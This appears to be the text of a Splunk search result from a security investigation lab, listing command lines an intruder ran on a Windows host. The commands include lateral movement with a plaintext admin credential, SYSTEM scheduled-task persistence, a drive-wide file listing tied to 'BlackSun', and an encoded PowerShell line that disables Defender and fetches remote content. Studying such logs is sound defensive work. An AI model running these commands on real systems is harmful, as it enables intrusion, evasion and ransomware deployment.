 New Search
1 powershell.exe | dedup CommandLine | table CommandLine
13 events (before 11/4/22 12:23:18.000 PM) No Event Sampling
Events Patterns Statistics (13) Visualization
20 Per Page Format Preview
CommandLine
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Windows\TEMP\whwpdgqg\whwpdgqg.cmdline"
"C:\Windows\system32\reg.exe" UNLOAD HKU\Temp
"C:\Windows\system32\reg.exe" LOAD HKU\Temp C:\Users\Public\NTUSER.DAT
"C:\Windows\system32\reg.exe" LOAD HKU\Temp C:\Users\keegan\NTUSER.DAT
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
"C:\Windows\system32\cmd.exe" /u /c "dir /a-d /b /s C:\ > C:\Windows\TEMP\BlackSun_TMPALL"
"C:\Windows\system32\net.exe" use \\192.168.10.167\c$ /DELETE /y
"C:\Windows\system32\net.exe" use \\192.168.10.167\c$ /USER:KREISVERKEHR\administrator altalt
"C:\Windows\system32\whoami.exe"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -Command [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8
"C:\Windows\system32\schtasks.exe" /Run /TN OUTSTANDING_GUTTER.exe
"C:\Windows\system32\schtasks.exe" /Create /TN OUTSTANDING_GUTTER.exe /TR C:\Windows\Temp\COUTSTANDING_GUTTER.exe /SC ONEVENT /EC Application /MO *[System/EventID=777] /RU SYSTEM /f
powershell.exe -exec bypass -enc
UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAByAHUAZQA7AHcAZwBlAHQAIABoAHQAdABwADoALwAvADgAOAA2AGUALQAxADgAMQAtADI